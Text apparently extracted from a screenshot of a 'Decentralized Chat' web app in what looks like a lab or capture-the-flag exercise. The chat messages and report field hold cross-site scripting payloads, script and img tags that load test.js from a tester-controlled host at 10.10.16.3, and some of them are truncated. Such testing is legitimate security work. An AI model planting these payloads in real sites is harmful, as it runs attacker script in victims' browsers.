 Decentralized Chat
Home
Logout
Chat
Profile
Blockchain Chat
Report User
test
22:13
0.16.3/test.js"></script>
10.10.11.43
Username to report
<img src="http://10.10.16.3/test.js"></img>
Cancel
OK
22:15
0.16.3/test.js"></script>
Enter your message...
Send
Note: You can review our smart contracts anytime here